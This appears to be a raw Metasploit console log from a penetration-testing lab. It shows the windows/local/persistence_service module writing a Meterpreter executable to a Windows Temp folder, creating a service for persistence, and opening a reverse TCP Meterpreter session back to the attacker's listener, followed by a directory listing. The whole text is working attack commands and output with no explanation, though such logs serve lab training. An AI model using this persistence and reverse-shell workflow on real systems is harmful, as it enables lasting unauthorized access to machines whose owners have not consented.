 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.7.2:4433
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\MnpUdbMa.exe
[*] Creating service nlbIMZRc
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220220.0612/ATTACKDEFENSE_20220220
.0612.rc
[*] Sending stage (175174 bytes) to 10.0.23.172
[*] Meterpreter session 2 opened (10.10.7.2:4433 -> 10.0.23.172:49738) at 2022-02-20 05:06:12 +0530
meterpreter > cd C:\\
meterpreter > cd Users
meterpreter > cd Administrator
meterpreter > cd AppData
meterpreter > cd Local
meterpreter > cd Temp
meterpreter > ls
Listing: C:\Users\Administrator\AppData\Local\Temp
==================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2022-02-20 04:57:51 +0530 Low
100777/rwxrwxrwx 5632 fil 2022-02-20 05:06:12 +0530 MnpUdbMa.exe
100666/rw-rw-rw- 16384 fil 2022-02-20 04:57:51 +0530 ~DF1BB75924260B45FB.TMP
100666/rw-rw-rw- 16384 fil 2022-02-20 04:57:51 +0530 ~DF7021F2FE2B2B2D23.TMP